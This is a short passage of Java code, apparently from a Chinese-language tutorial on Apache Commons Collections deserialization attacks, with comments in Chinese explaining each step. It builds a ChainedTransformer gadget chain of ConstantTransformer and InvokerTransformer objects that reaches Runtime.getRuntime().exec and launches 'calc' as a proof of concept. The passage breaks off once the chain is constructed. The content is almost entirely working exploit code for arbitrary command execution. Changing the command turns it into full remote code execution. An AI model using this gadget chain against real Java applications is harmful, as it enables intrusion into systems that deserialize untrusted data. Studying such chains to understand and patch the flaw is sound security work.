 public class payload2 { public static void main(String[] args) throws Exception { // 获取包含执行类的 ChainedTransformer 对象 Transformer[] transformers = new Transformer[]{ // 将传入参数固定为 Runtime.class new ConstantTransformer(Runtime.class), new InvokerTransformer ("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer ("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer ("exec", new Class[]{String.class}, new Object[]{"calc"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);